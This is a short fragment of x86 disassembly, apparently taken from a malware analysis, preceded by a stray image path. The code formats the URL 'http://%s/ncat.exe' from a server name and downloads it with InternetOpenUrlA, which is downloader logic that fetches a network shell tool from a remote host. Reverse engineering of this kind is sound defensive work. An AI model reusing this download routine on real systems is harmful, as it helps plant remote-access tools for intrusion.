 movups xmm0, [ebp+var_48]
lea eax, [ebp+szServerName]
push eax
lea eax, [ebp+szUrl]
push offset aHttpSNcatExe ; "http://%s/ncat.exe"
push eax
movups xmmword ptr [ebp+szServerName], xmm0
call sub_241710
add esp, 0Ch
lea eax, [ebp+szUrl]
push 0 ; dwContext
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push eax ; lpszUrl
push edi ; hInternet
call ds:InternetOpenUrlA
mov esi, eax
test esi, esi
jnz short loc_241122